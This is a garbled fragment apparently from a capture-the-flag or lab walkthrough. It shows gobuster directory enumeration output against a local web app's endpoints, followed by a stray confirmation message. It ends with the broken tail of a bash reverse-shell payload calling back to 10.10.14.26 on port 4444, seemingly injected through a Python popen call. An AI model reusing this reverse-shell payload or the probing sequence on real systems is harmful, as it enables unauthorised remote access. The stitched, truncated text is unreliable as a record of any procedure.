 kali@kali:~/doc $ gobuster dir -u http://127.0.0.1:5000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
[+] Url: http://127.0.0.1:5000/
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,txt,cgi,sh
[+] Timeout: 10s
Starting gobuster in directory enumeration mode
/home (Status: 302) [Size: 245] [--> http://127.0.0.1:5000/login?next=%2Fhome]
/login (Status: 200) [Size: 4204]
/archive (Status: 200) [Size: 101]
/register (Status: 200) [Size: 4493]
/account (Status: 302) [Size: 251] [--> http://127.0.0.1:5000/login?next=%2Faccount]
/logout (Status: 302) [Size: 217] [--> http://127.0.0.1:5000/home]
Progress: 62961 / 1323366 (4.76%)
Your post has been created!
tcp/10.10.14.26/4444 0>&1'").read
a